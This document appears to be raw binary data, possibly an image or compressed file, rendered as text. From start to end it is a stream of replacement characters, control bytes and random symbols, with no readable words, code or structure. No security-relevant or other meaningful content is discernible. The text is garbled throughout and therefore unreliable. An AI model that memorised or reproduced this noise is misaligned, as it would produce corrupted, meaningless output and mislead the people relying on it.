9��8�(��vڇ?�E�]-��S�|��e��B�ͻ8�}�^��lбq=��`�<��H��D��E�>
�%}��u��t��$Z�4B�"-�4V�ڣ#�
Eѣ#Τ��_����Z��k��M#�*���Y�V���>k̅ Q���D#�k�5��X���'>�s݁�t�$.,#��*/�ϛ�/
��dX�"���Rj�\5�NKX�d-���vF=ٷ�ۗ�-#u_vP�t ���#�2H(��s{={y��d��dSa�-�;�:��x�1�����q���)�N".\*=��G���M�w���H͠�P�\JK���4�\^՗�z�_�a���u�p�á��2�N[�h�?E~�G �[]�v����ybb];.*>�$�d:�mN� ��{�=�v�^�5J�m�4N\��c����܄-N��o����7�?Va�a�:vX�;�8j�,3���c�}H@հg����йx��B($+6�b؂���&�E���A1J�4��<-pJ�W��3n�y͢\�c<F�]�Z/����_�Zֻe�F`�2�b�*m����B�h_�-4�Ayr'θ^��^+$�*H�Ʉ'���J�S���-�����/j^wܻ��`k�����5T��"�NX|�W�@�k2J��8]v���tز��
���4���8n'���y]DA����S8$� i��F�l���U���IΑ���xVe�� 	��6���=M+j}1_�6�y�d��k�c�����H�XD�wp��*�a��h\���#��+;�s�Juv�g���!��/@��!�u�'�>�.�k��k6�?��3���0\{%j�6\Q-�^�i(�E�6Jzv�2��bކ�l�r'p�eH�j�a�:��W���~!J��;H{�mV� @���D����$�*��-#ޒ�%�&���v4�;����m�}�����nQeܞ^I>ya���xp�pp��j�������T`�,���[���-ܬ��]�\ �ކJ`���@(�� ��^ *���C4CIp/�A���������^�/��e�vbj���y!��T��r:�e��pJ���^�qm�mo~86\�k�+�j�D r`t���.i�I �Y��a����5,3���v�a*�K����pa��1�E��lW�nXsƦ׻k&���n �V�qJ�JH�e(�zg:��>h�"�,o�G�nJ�F��G �. ��b:rX �:J���]O��2jg��R���eXs|vu2�l����~sOw �ئ(�'H�<υc��e0od��`�X[n'�=��4?�����G��J|�6� ���Dȑb��`i�m���b�*��O��,9A!m���v��y��fuÍn#�������}Gq��or�n�_���>[���w�?��tG��pfV�f���sp_�v��t�x��#��sf:���v_qn஻ ��D��*ۼQ���#lzsA�n]�����n�Xe���7��[w�W=^���vX�t��h�\��S�sJ��t]C�Ε\X�Gs7Wh���!o���zHz �F�y���t��t@�n�j�ŲD�����G��u_����#��i¿��Ms�W�i ��a�l^���˗�� ��?'h��_Hr��AqGX�p|���29�A����Jj!E
ſ���Y�h�_�o�ȝ8q��x���V򤶔%S�s��%̗.\\qㆋ��r�2�g��\��s�΢.���'ԟ8g����e<mYOh�ؑ9h2.�B�(#��,[��I'��m�:��4!ӞM�2��_�������d�m��"@@��tQ�5�0��?�U.N���@r�<rEҴɔ�e�xy�%�<eG����Х@���ۧ��.���B6r��gj�Ʋk�� ��V�A��r9y۠�Z'�p��Mv����Xw��\���=�8qQ�u�sQ�"�E�� X�}��	�1x�6�sZ��RJ1���5��!M?������al�i��K���Մ^)FW7|cP:�H�p�@	��%�D�G�]sMT��nH��R<�H�ܘQ~F�`�g���ID?��D8��$]Iv� ipB��a�9[Nڤ(U<��'�?��-��\��4�G��(�F�8Q�e (��eD�4��?˰iM�}��P>%��JWJ)9n)!Q�3�?����E��!YF�lD�6��X��B�WV���J��bk�Z;�K��daV�ri^��X��`�Q�\��b�N�E	�E��t֐*ӟ?�tUL2[���~3�d���3�-� �m�F:}#�6�!��)v,��W�J�q�"�՞�"�W��R����Z�!�c��KN�覃��m(�cN�o�ٝ�`u�h�8�4U��n���Z�A�$�@7f�:vD!�Bi9�4�X�m����r������b��5��}aj��L!�u^��`!P�A8"�
$5�(�@m-SoG^<��Ya[����`�#�?��A"�
�ٙ�d_� ܉���		/�֜`<�(��ܷ��Ԉj�����Ӆ�Œ�Eo�2z4�ù��Ё�r��$;O���3V��-br�%lA������CP���vA:8��1�1<{ c �3h �gy G���<�cV�F6��#�3\��8��Om��^��F`�3�B��	^�[�ӊE��i�J]�Y� ��g^����0���"��fv%�$,�ш@�80>{ɟ������p�;6X�c��X^��	�rBf�0x~����?��������.j�p�HL8��(��;hԠ�qF0�d�A��2���2�# ���?$aF��l�̍
b�o�ͅ7j�A���(�s��@݈?�A��s����Ҿ�rg��v9)zX�l�������m�	����'I�I�����7,��A�l�	��o�(
�@����p�A��+/�����XWᵌ��q-�A"�KY��@>N�;K�7vD�i��ϴ�@$�k��""/����cr�pء�F�@�ADP����s���eǐ%&��C�A��Cr�ጀ�Q�$$T��|�N��{��QF�n�wP�G� j$@l� `m� M?u�����F��H��.k��ê?�����w����F� ������KwȧTJ0՘#�����?f,��eF�Y)u�� "���L��@2."�X��e���cY����^�7�C�(�!	 �^[ ,���Kf��ƒ�3�m����w��h/����V����E.^��H)$v� �-|�)�"��F���0��tCk���L�LZE���0� �z&R��D����!�����p 
5�f-s��i�� �0,�<c	��  'Ș��@Xn��8�F���*l~-����RhG;�/�N�`d�N��PH��� (D�F�W[�1�)�W�x�b�{�t����t�,` w4`d-�ET���b�ŋa|WTָ�6ֱº��;� X1��.���&�Bh��A�e�t �����+��b6
��a1�u�;���f���q�l`��@@Q��ֻw�����s�r�O��,e�;<�T�C\�:<�Ļ�LDԠ��`	.�@ N�b�e������v7����%���w��h�]���JU���^~�����rB��N��nN�4��g��0��C:(!�\i<�6���V`ŵʎ;9�	z4'���xCPa�O��"]���b��ȴ�jp/k��N(Z���"� * ��%,�T��p�0R�R��'?6fu�����3ͽ�l�����K@�h��$!��� �|;r
�\������첕:��	
�xY�
C��?H�����g�+<��({��R��%��?�0�� X��'*�6DD�X�'BA*��Sj�f!,4̭����18c.��{�� u�w�m��x.q�Ù�?��7�����(��w�ԝ-��1栒��Í���4؞�� �� �@Ё-�ޮ��جXD؁ PÏAB������� �Y �@,�|�?��E,�PC ��QD����]��b��y�Y�Yp��%�?l@��w�5$X"�5�6�?H������yB b���T:^���� (A@� �	 ��U�E����P�B 	� �e��eb���  ���0XD�E�'xB��$P�t�H	^8�WI��}����.֜^�b_��w�A؂��?0�?����&�8�V7@����$#�N��"������W��Gy� (T��y� xBD����]�
FD�c=��A=��H�0��%	���BB�@����0h@š�E���ā��e�86!�	H�Y��"I�]�	���5��?� 1&��#�m�����6�C4Ґ��w�C�?�lc�}$A�$�ɋ���-��� �cDb��� <ZY�=~%Z	D��AY�c L"%��
�0L����� P*H�EPC��*b��Y %�$._R�\H��@�@~�J�H~���W�M�(�@.����C7��<`�^e����A�a
��I��^�� x�L�����#;FD�W�  @,0��%؁��(�rV���?�0��0$�i����E�a� ؁`���������a��IZ����?�d���������#fڤ����=��H[gM�M�������1nd��z�4f(A,H����?h*j !j*�Y��gt� `���WJ�0#��r��0��$"���2$Cҥ'��;E��R;ƀ�� @m��?��?�dJ��/����@ �c�#s~��A4��d�� �i�	c��`)l�����8D� �}b������$QB�@ߖdJ��MF�$�x�\��UZD�/�@ZD<� @���  �%�ाX��� y]ߤ�`,�諎Ah���Dz$��>����$��1ڤ%��/z�JBB��$(<f���0�i��@4���9��f52�d�?��H��D@��-d�-�+jrk�cQR�CD૾��tڀ0�p�$�� �Nd��,�x�E< <  �* �����[�I�Ij=.��JBD�*nj��}�`_(�d*+`������?� �%�k@Z��d?V�Y���� ��4HCd+�V[��r>�{�c�@t�fFĻ
*��D���5~�b�Y&'$YqN�$HBp���� �� <+��E�mB=�?<����g��+'�©��rͨ��(�l,��:��� �FD��?��X����f&�Y�d%�䏱d���?��r����_*�~n�-�B�(& ¸�Cu@��iDܧעf�~!����e��f�&�g���&�@��@n/n>���?�hYA,�� �������ƨ�$t(�^����`�@�"+tnŶ-躩��ktR����$:&�.�0�AB\�k�n�4$��b�f��I:At���Ĝ`�DD4���&'�F��-Y��r^)�&m�F�Ǿ�����f�E��#�A�u�+u� �������- ����̞/\g��?���b� �,Ʃ#!��ہ�g��@�zm���t����>�M��(�`��ۂ�c1�@�r�.&���CT��`�Ɓ
۬�:��6oY���iѶ�yIj�� �^���f�^�&hA/��1ފ��z�
�-�o� ��/,�j߾�����Ư�"!j���&o��h�&���*��
���:�t��t�M:������	Y����JC�'��
��D�+����H�2�X�l랭���l4��WqA����������-,�#h�'���44��(~j/�����r�b@�f1g,����Bx�
+܊1h�p�#h�
���d?��3��X�Z�c6��9�f�.�Wb�E���9[��X c液p#��H��&g��i��#�b+D�&��J_�'���҂$�BG�B�m�:���D7qD[����FW��F�� C�����xB��3��&<@��A4@v=�3#����(#�0���$��5�_[+4_s���BB�5ۘq�?\�y���0L����rR6�V20BW�0G�(��?8��Ҁ�>DD�e�t*DC4684]�bCGDD[���*xW,F�u�e/[.�v�/c; ��a&#,rrJ��
_ځ�#����^s�߻���KCD�+�Vb�"	�$Ml��/ �pڮ�d�r�~�g�h2 ��X�5+��?[� h@sBhA 2ĂXD,t�H�T46���8W4�mE��mw�mpJ�[D\�x�bA(bX.b%p�J��N��%�hѦ�d�p���9�l۶b+B\�v꫾9�YީH���E�L�( �=����������iy�l��c�qtC�x�� r�� �?t́E ��`\�5�W���:��m,K���:�:�����A��Y�I��/6KW�i[�y�9趩�����ebT7@�hG���"O�^͢gȐ��k���y�p�:�o���B��B�#�G. 3H�&@q3��A��C!t1�'�I,���1A����;,Gl��-,;��¨?4{F�w(G�&���#�1�4�@c�ڶ-Ȭ�;�}�B�E��h+����e��$���]�^���c�[8`�����y�̊l#ޣ�2��5��E�eD���wADĽs�+���*hCp |w�v�ֿ���{+s����~��^�C�䶸/K��g*6X���1��5��9�=�o��x�`,8�Y!8k��U�xT�D�1�M/��7X���_O����`��b|��ƿ���[��?�B(����k�H�c��8 4�@�(_�(�jx����g��oDب����ץ���(6�kB��m�=�9���[G���Z�>���Y�
��5�4Xޣ�z�g0�����;�t�3dp�1}`8�C�߿.�����O�9ĉ�E\9z���+�I� (y�$ �XT��2���c\H�CB���g� B]�$hMc�h��)�K�K�X|$U�C�,��$�-��Z�&�_4�D���N��{�R+�A6\8�H��q$�$H4Ԥ�_�?���1�h~J��#b��%����7h���hc�+<�H)�*ʒX����̙c�k���A�����'1������4�h��W0��a%��׭b��E�7�Q�Z�FB�;�p�&#�!.�܊� ��L0�D:@;<�g o�C�4y�8�/�M�A�.�9��'���'�ob��:���n8�`	%X���X0@������1th�����	�>>�D�|1J��b�a��4i� -���V�d 6��$<�ZP-��z�$��8l��������L���A�@H-��Q>�;�
$��2����`J�L )6�m��p1F�2��&�	�C�'
xr�`�q��Â^�����0逛rzxj�ʠ��;6� 1��1������q��6���8>Lˬ���J*,�o��'" �� ��-Gw�t�b�s�:��B��Ŏ>�P³1<*��Ң&��gq���Fo��n:G�:p��6���Ċe�����6'�n�Ɏ+C���®�b�$:�p�Pb�U�9��f�F��&��1�#� �2
�oj�v�<��{_<��;₏�ਊ��C��j��
��<�ŏ�盖���I��馛\s�g���qB�C>K��0�]Y܍~Υ1��V��-�a����.#!a?Jro�����u4�Gղ ����;�H���O(�>��6�޷�8�n<a$p+��dA���K�H�M �A"rN�?`�`�b����J���E2;A8�!����9��@��B��"��D�&�i��%O�i���ӎҮo}�31�Ǻ��&����ǣ޾�؂��x��"(8!3X������ad��h��(m�X��4b	��
艣E8|ڧt����� G���������F����8�@�7I:\��$�B*X�,0��n��Tgi��Ҍ�*�R[��PU�$~)�ٍ��_Z 6  d�*��0�?�p�ُ�0@�;�D9/�� �m-�[���P4����Rj1CyAIڊ���9��h���YB�1OytÃ���!�� k���0×�9g$�
E�P�6�EyZ+�H�v}�:o$��D<�!� ����D0�%o_�B��ؔ��� H`��P��,��'S�a��h�!oT�����Q�14�y�A�ѓ����=y����'8G=��~����	A�%�Z�aC�e-ň�:8��E��QV�=t��ֵ�.!�j����?0D��`��0L`	!��"�$�����bVy@fl��(ǅU�	q���Ue���	<�9���s��FB�DZ��Grqu�醣��h80 ىEY/LO r��hK����C��\JbP�W��V�#G�0� 鋩�� �]�&�H_�p�jY���Ь��!!X��F�Z�4ɰm��[ `�8H��Qϳ�c�0���{�x������Z���At���=�Hq�B0Y�JW@2�JU(4ErjG�Pt0�������X�%cx���K����l�� �7�81u�� Phq��#�/� ��!W��(�3��,�U��Ԅ��àZ�4��p������W�D'$����ZC��p�a{��t���=4��I֒�ŕk����	P,���D6��9)���D$#�]B6,␹1C.1�6j�4}j@��Cō@Z��|�P#t ���1�d$%	�r����N0HΠ	` ��x�S�����?��i4�7�1�pl�����jM�M~�5Br�#/D��[Ș�8�:��(	x���!�$Q��'�b�-�|�yl�A(,��h��	!w����dXF��o���Z��0���X���7O�t-ۉ][�L(��a�A�$\�k��Cՠ�8?qvK����nr��n�⨞qB��]y���C_��XX+YTf	 0@�pMYH W��vrjA;�(�%���CmF ��@8]���рe(3Q�}B��eB9[�N.
�b!���E�,_g'PBq!uj896���a�L�������c��1�C��&d���Ə�	d����, B#!C"JJN��P� �8�E���ND#I `jv�*�c�`��N*��	`tO��!F��t*������� �!��E�F���*D !z�$��#!"K0`R�z��r"��
��H���*�������j��F��O�fLfpe<������+�b�N�v�c$�
  ��b ��%��^�CA���<^lp 
p�.��z�&�'�"�.6@���n<aʔ�z��Jvf��y�P��ĒC0L�htB�@f���ˑ8��l�����j?��ZL���n�����ȡ"� Wh0�$����*��C${�*$!��nz���&.�b���a���]#!`���'�B����H���`�&��h.�.�D�w.O� d���$�⒑f������1!�N#CR��s���|�VT0l�R"d_`'�q��HD (P�K�T�'0ly��ʰ (n"��d�f�챹�`l�R���� ��δb�Mb �&A�y�\BâO��HB"IBb!S�A��$)r���p�����!�
O.�}��(Ҹ�*��a�Tr����R�MBR�p2'�Z�Y� �Y��O9�B�`4}��'�g]��,�p����`�*�6���
h����&j���3�.�^@�2h|CD �E��+�@����i�����`\ �|�MR���V�*�D��A�G+`���2��� �CY�s��8��ɰr/�C M�$B�&��*��(��ϫ~�|�jN(�G��y���0�.��ߤ�&�n���dԨS���� aDM��&dt/�o��s����i��,�x�¡� �*�+��3�B���"-��&|#��1�HST-���pD�lT���!���V0F��	Z��(E��&��O\Fq��23�ry��������D� @MfO�/�<o��F`,��A"�<���
�ҁ|��*%>B�IA��./'/�9r"&���:�Y�$96��D��� �5�ᒖ�)������Qx�����zBq�z�N��� +���`,�i����j/M������iQu�
m�/'���#���L!�΁]�o�.Ut�AT�N�B^|#!+�X^ D U�0-o"-�E�v�?��h|C/� 
��&��p�c�@!����n�F�X�`&�EJ�"�XH0,p�B~���`�Q���U���KF��/���L�Q�"t���^EG��A�����-���*"�+Ď�Y��I�3+zY���xu�>-!��@M)!6�X�%v�B�3CV��c:�d/"����G�T�$RfFR����*���6�Q"��Q��Ɩ�E@���$�R���Go��-t�&%}cvv`��2�s0�N�� ���` �j�����A��bjU(+�++�Kъ(U�?��"�eȊsB�����րf.��j�p?�/�&w�j�5��!t�o>��Z�|Io�7oT�B�� ?���9�B؁�!��b�}��m�QL��n/�6!�B:"t��~5XX����oMt/�!!� �8�:�/&r"g6!0'WV�b���i� �/nL�F%�)^��E�$�>p엉�7!���AFbɖE&�f�"�":@�3laE�~Wc�6 �jJ/b�i/�W�VoJ��M�M����x�\���Vж�&VP�2��?����6i4�9��0o%
���h~ ǿB�o*����5�]8F	��c|b��7!肕	��v�/�fL�/<�?N4p^�^YS��nd���s..! !!����@(!�Y�0�/ .&��n�)9�.��8 �`��O��~�F�����A69�DS��&�`�p�/�Ǎ?-�"Q��Ӣ!��yٹ��`�&N�D$!�b/��/��`�y/�`X�BH�W���n�*wF#�]#Y���kt���jA��h��ĝMء!ڞ��}|���  %��EKQ�?�!�k�n*�?"�Dͦ��&�����PB�FƊ�sv/��/���*u�����ztVzs{S{3mt0UH��H����Z�:p���o"����j!���/�����!�É �@��#z/�W�nb�?���cmkY����aB���-�gO�p�.|��\Zt�t�!A	`6 ��h��Ȟ���9��@	���,@O�@������	�����G�	�P�&�!�dv/\��/����G� !�.�*"sje��I���Q����y/�ʈ�۝� ݨ���	��z���z��G	jAF4e-�	mma/⠏��&�� b�Ӡ۫�z��  �59�����&X�" �����a�h�>WT[��ٮ�s�u<	\�)�I@����!��+��G��-<�[��;�@2���`lA�S<�_�� 	l H ��-|�`\�e�T�8 �a"�	�雾�ڬ���[$���y�ut���b�!�<�����&	�y�}A�;��I·��9�X�}�h��d����z�B�[ Ɨ��a|��*���!!��@]j���֡(:�o\�� �/𻍡 �Y���D�^���iP�B�r<�&���F���`�����������w<���llA�E��D�RoZ@�"-�@�SK���2��B��b���5�6�]�Q[�	����(/��&��ࡘ��hf�}{�?b�*��s��{m���a�%��\���˹�/���@|�	��Da?� 	RܴR\O�"a��QD!	��|B �b�I P �|�\@�"�a����O>Wj?�<ȫ2�&�j���`*]b��ܝ�U��It���^���x���\�Z�Џ��B�d���;�1{n�=��]��<�`�!"����?�,�B��罍=>���g��B�+�ҡ�=�)��u|�o��l�L�"� `>!8�&6����u\�ޭ�˭&�ɝ���&ҁW��� �ݞ�U�����_n�	@�� "�?Q��	,�0!Bi	��`���
J$ABD��"���A�u�
�4���?���C��%B��i��Wn��
9��Y0���8�}3���7�!��m[Ay�ZU���?���%-Wn�:�c���A� $ �	���q�����n7Bj�����Z��4-M����N�f�L4������;�_Iq���,�&˙-i"��vA� "��o�?q��}[w4�R���ZPjr�ې�Cε�͂�Ŋ��!��iْ�K�-ݻ���5@��6 [8��넌��S��N�����H�B�n��C�H��Ph0��Ճ
�T��}]�P�����M�=�M7Q��TP=�r�\eZ9�uӌ��D
�a�h`�l��[���$	�MDB�!�-<9�?���FP��G q��O�p�i�yh�:�5"j1�T�R"���Pf &�anA���Pi���?p&�M*5�(b0}s�:a�ȡI���<R�	k%��^d�Q�dA6�cq��e`QF�c���ilI�)m��
��,!�EQ��7�SNg�NwH�2-X�?�r�{���B�y��鶉P�zx(h8=zq+�D�S�չ�I�,��k�m�cEi�������>#�F�P�q����A�ذ�NE��O�{�&�Vu2覛夌�t
A�2��l�J$�~!�h��	��%X��F�;\R��v�tj*覻�<4�!PD��Q�]A���ƫ���Z�m��m�7��UMwn"1�ti)_z��)��
��pP����G�	}��	��tI+����,��K�$�BC�/�BG&�����Z#D�����?z������O}��^�tR2��
O�n��&Y"B�=b�]��h�CE�[� *���CU�n��I�7Ku��Q�1�PC}_B�D&���($3A&�v^'d 2P#�+Hy
216P##i�HD>E�b��X��OvB���Y��H`����mh�q:Ё��Iks`e��829Nt���H��t�hi�J�p������qrWB^�=P]$!#AAf�'��¸	��Bb���Onh32�H(<WP�6��l@A3���
	l Y�H�b 3kq���
5�!
,�#_At��~�1!��#I����G!{�b�1�@��d(��2��S��c���T(kT��T7�0�X1Q"���`�����6լ�LN#YT9$T�I��r}C���7�"���d��@hS�{�5�"@����F~�1�d��0a/�U�mkC�DHI4$KY !� � ,    � �  � �	H�@Y�0�@P �*l80bD�b����Əz�{�)!�^Z&���Q��"D|q��G�n��c�ϟ?M��9���F�HJ�ń�>
�@�**�A��? :��AdAP���۷T���+�'E��.>�(�@��RL��@$Z`�;@��?�[n�+K���) �y'��e+��)8#遣�~��B ML�U in��*Fe���,s:�4(��F5�2��e�Jn�)\ DHc�@? 0 �I]p!q�Byz�'*�
o��ϯC�o���-��c�A��AT��F�P$FGq4��ED	��_�mDނ�0� 4t��p5�rMa��0�Y^;A��,p�Ky=�J�ED4S<JF�uJ:t�\L<@C/�@Á�1�["�tL
4A����MQ��,��� Fs6�
� ~xr�1�ч_7\e6T�	��БQ>�BE�sG1D}��Mr:������/0�hf��ӗ�
TNYP@ԅ(ԑB~�%�Dy�c�dUC&
��$Cɧ�N@�(�;I;��2D�G"�^�N�Rx�C0LZ 	K%%�ӫ��H-�glT�_�'��٧��nK'�����Z������)j�%�z��^���&�!�a�y|Q1!R�,�P{
u\\Wf� �����M��c�X,w�f�C��P�w�JPZ7��a����O\�8�+�
l1�:YXG�
��C���6͐ؖO��`!T Bv���I�H	U�� R|]�?T+�F3qKdi3bM�LjR�H%`�
9�2EYp��1�8U�bd�@e�e���%�?6Y�R?U�P,�b���m�͗w������^����}�:]�~��K$Q�R�;A�_��Dze��ݪr�RL��3d��$K��������nq������#��͊W���o0����,�F�*�J�7bcWz�@?�` hC  %D��$�c�S�>��!aL��KX �]N�����¢�D#d@�R#թ�8�x�J\ѱ��E �CM`�EW`k|J���hN<�3��o�kOc�Q^@F�(1�O��M�w)}�ZB_Dx$��(&������j	��@���E|.Wtd�����P$=Q ƞb�K/��S�v�������d	K�@tj��bEN~	cH�~�a�j��L,9�x�0:ф"�K��$W�<��.��F�k!/k7>�YQjP�r�� �^���@�&O�����@\��M�m�-S�D�M� Cws�57�
ZmUoy	���M�y�#3,��ǻ��'g��+��Gv��<l FD ��P�jH' 9>^Qi�0��>��>� YȂ&�F�"�y�\�����������  �,d���2߇6��\Me��J��i}ىI����6
��B�#����
�
"bD(˜�N,'�H�M�$��� ����͢_�\��L��x�A�<��^J�`
 �9�wrD̵�y1	�� ����<`<
�\)�᝗�{Q&Zj�sjn��i,��yo ��W���Ǿ ��U(�CJ�q��D�q��XF1���C*�Q��V���b�0����@:��ly*#�[X,(T3j��Ђ
T0� Z(	�s��8����*�����퓃	,��XǶ�5�� G�A�q)l�M��&�d�.�4ь��1g�A3��a���3���B��(���`cә΅�t�d���И�`��H���s۲����%���Y-@� =(2E�c=3a�w�Bd2��Ε��:J3�`�Nt"ȶGP��>���H��9_�L��zs�:D(ѱ��J�ι"l�;tI���,�Ђ����J��u3������Z�-�8�F�Dndu������9��Hڬr ���x�r�� !���JT"o���P�Av���vr�
��e��ިݩ���t1����T�bH� �@x��.,�������4]�-���+R�nD`|�tD�e��*�G)�$�����0��.	�3t"�.�wR
�`HP�%�;d�*� 	����y�*��9�����V	��;�݅���H�����m� T����-��e���z�` d��8:f>�:-��2��G��}��<@&�L��;��U;Wb.C���0�JEe�s�43,�}	�B)W� ��.0�zK�PBG�u<>�P��_^  �g���H�'�0�y�����)��+m��b��VD���Θ����@O��Y�����˲h���J�Z�j��"x�$\3��[�5\�`D�1@�zr��f�6~5"B�/� zW �,h�B) 	PR�@�]sC2v�#B.0��m ��Y�p���r`i��P:!~�S�N��)L� �'W�'�%�c��N"4[T$4�Lppx�&^(�*��������`	�7X�$�X��3���A)��T�	X��G��H�iH�������0]��`c�>Y�*�Yp��~v�>Q�$xA~���Sge�&PC��Q����ra�r"��1�DM1'������8GC��4@I!p��9����W��d�"L&Ѝa4��6��r�� %A�-�'��L���H��H��v�h�3�g`DM�~���
?��7QiTA�(�7�H'��S>�	9���!1�>+������2� �'L�HM��ops8�mjW�0Z�H��'������x>3�"&=��%��l:[�x�M�/t�]����:�
��c���8A^Tf�y��dY
��eד� >� rƖ������IVS���PgG�m��@������+,��r� <�[)��(ME�@�v,Y�@@��P;�i��s�	y�y�k��u"�|�IG�ℰ�CX�V- �)H��%I��j�p�6���3��� �
i��×���(Y �|�X�	[V�ue� �x!h�����I�I� Z�m������R8���a����N�u]�yhF�C.�-g4"�+]h��Z|0z[�����x`���]`�jw(pq_b��u��ӓdfэZ�(�:۱^G�_�"���u�g�)	��|6
�c���)�4V4�j@
o��z�:��@���Ǒ�q�T[��	�7��<��c%�� �>7�]�u��Š9z c��<zFgveW����>���@Q� [��A�xJ�M 
���
ɑ��T�VY0��A�^�<��4�uSɝ1j���r"	�]6�c��c0 X0z%%}�	}��
������?�n�O��RP5�X�B Y:!��)�ׅPj���N1�Phg�VX�_�0
L��1�|8:X�r9��*| 	����:�
�����
���	4�Y@a	_���W�W�OPu ��( [ �y ��&���AD�u@-pg���T�X/�N�@P&��l�`��%y����x��Iy �"h�D��
L�
�Py`$� �
b�
}0J`����4���� �pɰ��9�z�X��	<��_P��PPu��<� <���
M R ?�B����5 ��a)�����D��t#��pk0��%�W_�q�BK�7:�8|E��:�b��Pi�� ��``��k`� ��QT���`k��i�O��+� �W�j���PI��
��uP� � �Z�+<��O����J���C�tYe1�]'t����y] ��D$�]?��q��N�bcЩX7z�Ī��X���	��	y�y�	�P�f���bK�� ��7�ِ��`��� �6*�9 �0 ��0���z�����ʪ�O����p�5�S<��[�{�[��5=		�d����P�Y�y	�4�饪/j����Ab:\ǘ:��x��`�����@ `�0
����	�knP���5�����)�`�
~ ��
}�o:��@f 	�Ġ� 0��[I�H%������ _0����V|���4�0q��T���_�[��ca�m�e0����ȺCˮ���X�	��v @����P%  �`^0	E  ���0	}� �P�0ހ�`�mn\ ��. bЎ�\�p0�J0 K ��	��
��
~ \���G���[��R���	Q��u`�Dp� Q7�}E6�Ie&���Y�lh8WD0�F�|���N�||��H3'�b���LϬ�x�-�	U�
EГ0	i0�u�ד`�`#��צ��P�p��`�`׀ �p��X�
�� �����;���� ڋ\P �f� ^ �0������6]�P�׀ԕ�A�A0Y5�� z�a���`g��o�A��#�̺B{ή��ই,��H��ݪb����`X��` �� �@� ����E�
�@��]�}]�����������pۀ ���0�v@��J�!-�0����|0!@���\�f!��k`�M`�ȬŘ����ưە �  ��۰���K}�� }�pg�vE�
��)
��g�蜮Ox ��D 	@y���<vp�f`l! W���������׆�u-�u�-@$PE0���� ���� � /�0�^ �0����қ ����0�0����.��PD [�^LGp�	��4)�ۃC�������CjP!�3�T�����ǵad��}�.f΢�.��PuP:��
� E��
�� �^ ���nNpPk�����]߭p�� -�g/@`����p� � �[�`G�G0
f�^�v]W�k����`������.`�PpP_�^�	P	����*	.�� ����P6?��>ڊN�$���
$�f�0 ~�!��,y����)����
�P�@�P��8��
WP�p� �E�D�������
�����ީ�
�� Pt0t��T�N��������p�P�W��W0�u�i����U��i@�{���`�N��
6�Q,\�s� �\p�аI���Ǒ���7Rb�
�p�	�<0�
�0�@ y`������
c��,	��֐��P%���  �� P�DPw]% U���&+�$���� 鎾�@	OP� t�|�U��/�HEϤ5k୹B1M�+���I3)M��iJTICr�4k��s3o��$-H|����L�*�zt�͹s�����?�I�����S5Q�y�jӽ<�̺�iɒ�L�C,,f��  �[��,��� X <�r���<i��QkT�[�,R�U��'5�ܪ�*pZi&���g"�|!��L�/�Q�5���,P�"���5��\�Xe��=6n���q�[g�e�VE�8]%"ք�s��5x5��S��FRH(}�Ʃ�X���4y��Y���g� 1W^�����cI�`�f08��+�䀷�����dt�d��C�D��"PL�1�k�
"bD���h�L0ACG4H 2HH`�jT�"����j�(	QD��5����6���Bj̣4��h/ �����B�$6H�H����pր���0����)��b�>�0������>"�knf��ĕ�a�<�8�.��?���.R���/���.#)��&��-K������i44�#��c� �%�<r>I"�O����a��K�Z���&�@�5��
�^��Z�!�d~ࡆ��@��T�a�&�
 ����J!�B</�h����bH�0��XB��6��t��1e�B�L=`�{�g�@���a��Zl�Qx�b4� v��5�#�0�	#�@È� Ö8(��	�D!c:Z�6�V&�uF��زw�ȣZ���]��e�)vՕF�'(���}��GO��zP�)B%��P��&����:���"�P5D^fa@ӐI�	�0T�1��1�!�攠1�C"`�3�Xl�V&��:�a�g4F��L����G1c�0�z�5� :^���#��[2H
�K�c��3����o�3�����_�D������I��Pp@�.)`FRD���#"���"�r�� G�3�xH�FA�@U�X��1�
i`��ҺЬ���b �(���j �#ˠ�1āB��f��]�y���|+:
Z��Қ6$�|�jG"C�6` �Ł����w"��qoMLD���<.�]�۟���Qd��Z����*��
m��	A6au��-I��ň� 	fx���`��0,@��@�B3/\-��`5D��N���c��	��ÄB%v(H�
PP ��enq��J��0�#�����!M"��'��	7�Q�j��n�Z�w� �#j�D-x���K�A?�`?�p`G��Ľ4X����50�B?��V����ƀ,��Ȱ�x$�������+#�F�2jx���+"2��e��"m�4���ԤG��LR��2n nr(Lc�)6Pg���>Ra����~P����`S��& �m܃Y�� #���:����`��j�}`F+-��1h⣆P�4\&$Zb��J5��X��
�&�y�F�W��p�#p��mhf�(��W�1��lBb��ͪ���լ% ��M�عG���
|�q�{ &R�`�@B��%8"'�P�|"��+�j�P(4�������� C��0��NB��Ѥ��X��6wMl^N��������F�XB�b}�	�YĂ��,L�k��h�&	H �0BnV�B�7���G>�8�>����5pX�?��>�`�؆6�q�gM�xOx5��ei�G����FLHH�E����;�F�2���x�x�:b���e6Kf�Zy�V><��f7���<���#A$ z�9֎��#�	��J�F�,?��f�D�\x�H1�$�bi�T�J)�*.�����@j���/0ta#r�Ȇ�5�}f�}�0%kR�Yf�zU�/0�W^0�H�y4���V�<&��5�#�i�8���kF�������nMY�3¶���;��w0 ���?�XR�:�4���,`�@(�#�1�x�#����6$�����Jk�u֗���-~�]^�ʸ�����a��C6pKe�V���g1�5�c#pC�m>���3o�!��(舘Vl^�'E�Uo���3�� +6@��DխοX�ˏ+���	�(�+�hЋ�`�j�F9$�,��!�LD�pג.E(�ՑÛ��Y���ci��ʹ6��Vp����+��؃�������<���_�3�y��q3��c=���d+���b��0A����TR������A����1-0�I����RG 
f0÷��5fH��t��c�0#3��&c��
Gu3x�<�&{�V����c{X�� 7�1n@o��iX�x��F��0�R�&�=[�%_i2��3S :� 0����=H���ؽȺ��: �*h�@��C�3�i����|�x�m	�>(R(��ﲤ�:2�x�܉��ʯ���h��0�yc�,{<+c97[�p�n@t�� @nH��4���x����F��F����y�x��7��M��fz&gr&�,�M�@I�0!�:l
M�=5� ���P X�g����x��9��n�@[b:�#������L2��:�.+�\���A�LX&d#-1��Yh���yo@Cu@p��HCuh��Cn�C!����<�����n�9��{��<6G��
�qp6��C��8q؄n�� ��59H>�oJ���+-�P���C
V��p�q�;��-�>a�� �B��ž��^�_�!�;�)y�?f�gۃ@�3�u�� �����Ƥ( �x��<r�t��o���t�t�=`�f{�#�6��n�mІ����k0�9��k8�3Ȫ��h�H�O�v+S���Ǥ��i0�o�����k"`YM�E��;/�5,d��"��QI���R�d�
��{�j, s( u( �\͞L
�TC�L�=��;��@!hC�|� �D��ykk�mH�|�hN D��$�t�@�3	Y���`����$ �����s��9D�kHOp|�y�T�
